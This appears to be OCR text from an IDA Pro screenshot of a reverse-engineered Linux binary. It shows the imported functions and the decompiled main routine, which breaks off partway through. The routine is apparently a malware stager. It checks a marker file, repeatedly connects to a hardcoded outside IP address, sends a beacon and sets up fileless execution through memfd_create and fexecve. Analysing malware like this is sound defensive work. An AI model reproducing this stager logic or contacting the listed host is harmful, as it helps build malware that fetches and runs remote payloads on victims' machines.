 IDA - id C:\Users\ra1n3\Desktop\id
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Function name Segme
_setenv .plt
_write .plt
_send .plt
_close .plt
___libc_start_main .plt
_inet_addr .plt
_gethostbyname .plt
_fexecve .plt
_syscall .plt
___gmon_start__ .plt
_realpath .plt
_access .plt
_exit .plt
_connect .plt
_sleep .plt
_socket .plt
main .text
_start .text
deregister_tm_clones .text
register_tm_clones .text
__do_global_dtors_aux .text
frame_dummy .text
__libc_csu_init .text
__libc_csu_fini .text
_term_proc .fini
recv extern
setsockopt extern
setenv extern
write extern
send extern
close extern
__libc_start_main extern
inet_addr extern
Line 21 of 47
Graph overview
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 int __fastcall main(int argc, const char **argv, const char **envp)
2 {
3 struct hostent *v3; // rax
4 in_addr_t v4; // eax
5 int v5; // eax
6 int v6; // ebx
7 int v7; // r12d
8 int v8; // edx
9 char *v9; // rax
10 __int64 v10; // rcx
11 char *v11; // rdi
12 char buf[2]; // [rsp+2h] [rbp-1476h] BYREF
13 int optval; // [rsp+4h] [rbp-1474h] BYREF
14 char *argva[2]; // [rsp+8h] [rbp-1470h] BYREF
15 struct sockaddr addr; // [rsp+1Ch] [rbp-145Ch] BYREF
16 char name[33]; // [rsp+2Fh] [rbp-1449h] BYREF
17 char resolved[1024]; // [rsp+50h] [rbp-1428h] BYREF
18 char v19[4136]; // [rsp+450h] [rbp-1028h] BYREF
19
20 if ( !access("/tmp/log_de.log", 0) )
21 exit(0);
22 qmemcpy(name, "47.101.213.153", sizeof(name));
23 *(_QWORD *)&addr.sa_family = 2485059586LL;
24 *(_QWORD *)&addr.sa_data[6] = 0LL;
25 v3 = gethostbyname(name);
26 if ( v3 )
27 v4 = **(_DWORD **)v3->h_addr_list;
28 else
29 v4 = inet_addr(name);
30 *(_DWORD *)&addr.sa_data[2] = v4;
31 v5 = socket(2, 1, 0);
32 v6 = v5;
33 if ( v5 >= 0 )
34 {
35 optval = 10;
36 setsockopt(v5, 6, 7, &optval, 4u);
37 while ( connect(v6, &addr, 0x10u) == -1 )
38 sleep(0xAu);
39 send(v6, "l64   ", 6uLL, 0);
40 buf[0] = addr.sa_data[0];
41 buf[1] = addr.sa_data[1];
42 send(v6, buf, 2uLL, 0);
43 send(v6, name, 0x20uLL, 0);
44 v7 = syscall(319LL, "a", 0LL);
00000950 main:1 (400950)